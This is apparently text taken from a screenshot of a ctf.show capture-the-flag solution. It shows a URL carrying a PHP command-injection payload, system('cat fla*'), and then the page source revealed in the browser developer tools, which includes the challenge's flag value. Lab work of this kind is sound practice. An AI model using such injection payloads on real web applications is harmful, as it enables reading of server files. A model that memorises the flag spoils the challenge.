 4cb938cb-a493-430b-b901-1cbcfd2b6ee9.challenge.ctf.show/?c=system(%27cat%20fla*%27);
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{08440fda-e32e-4f1f-960b-3c2ab6a28198}';
-->
<html>
<head></head>
··· <body></body> == $0
</html>
html body